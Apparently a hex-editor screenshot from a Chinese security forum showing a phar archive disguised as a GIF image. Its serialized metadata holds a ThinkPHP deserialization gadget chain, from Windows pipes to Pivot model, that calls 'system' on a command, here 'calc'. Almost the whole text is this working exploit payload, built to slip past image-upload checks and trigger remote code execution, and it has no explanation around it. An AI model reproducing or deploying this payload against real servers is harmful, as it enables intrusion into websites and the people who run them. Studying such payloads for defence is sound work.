 Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
0010h: 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
0020h: 3E 0D 0A 18 01 00 00 01 00 00 00 11 00 00 00 01 >...............
0030h: 00 00 00 00 00 E2 00 00 00 4F 3A 32 37 3A 22 74 .....â...O:27:"t
0040h: 68 69 6E 6B 5C 70 72 6F 63 65 73 73 5C 70 69 70 hink\process\pip
0050h: 65 73 5C 57 69 6E 64 6F 77 73 22 3A 31 3A 7B 73 es\Windows":1:{s
0060h: 3A 33 34 3A 22 00 74 68 69 6E 6B 5C 70 72 6F 63 :34:".think\proc
0070h: 65 73 73 5C 70 69 70 65 73 5C 57 69 6E 64 6F 77 ess\pipes\Window
0080h: 73 00 66 69 6C 65 73 22 3B 61 3A 31 3A 7B 69 3A s.files";a:1:{i:
0090h: 30 3B 4F 3A 31 37 3A 22 74 68 69 6E 6B 5C 6D 6F 0;O:17:"think\mo
00A0h: 64 65 6C 5C 50 69 76 6F 74 22 3A 32 3A 7B 73 3A del\Pivot":2:{s:
00B0h: 31 37 3A 22 00 74 68 69 6E 6B 5C 4D 6F 64 65 6C 17:".think\Model
00C0h: 00 64 61 74 61 22 3B 61 3A 31 3A 7B 73 3A 31 3A .data";a:1:{s:1:
00D0h: 22 6B 22 3B 73 3A 34 3A 22 63 61 6C 63 22 3B 7D "k";s:4:"calc";}
00E0h: 73 3A 32 31 3A 22 00 74 68 69 6E 6B 5C 4D 6F 64 s:21:".think\Mod
00F0h: 65 6C 00 77 69 74 68 41 74 74 72 22 3B 61 3A 31 el.withAttr";a:1
0100h: 3A 7B 73 3A 31 3A 22 6B 22 3B 73 3A 36 3A 22 73 :{s:1:"k";s:6:"s
0110h: 79 73 74 65 6D 22 3B 7D 7D 7D 7D 08 00 00 00 74 ystem";}}}}....t
0120h: 65 73 74 2E 74 78 74 04 00 00 00 78 A6 5B 63 04 est.txt....x¦[c.
0130h: 00 00 00 0C 7E 7F D8 B6 01 00 00 00 00 00 00 74 ....~.Ø¶.......t
0140h: 65 73 74 AE C3 B5 D7 53 04 10 B4 16 7D 01 92 A3 est®Ãµ×S..´.}.'£
0150h: 9B DB 90 86 EA 96 C3 02 00 00 00 47 42 4D 42 ›Û.†ê–Ã....GBMB
先知社区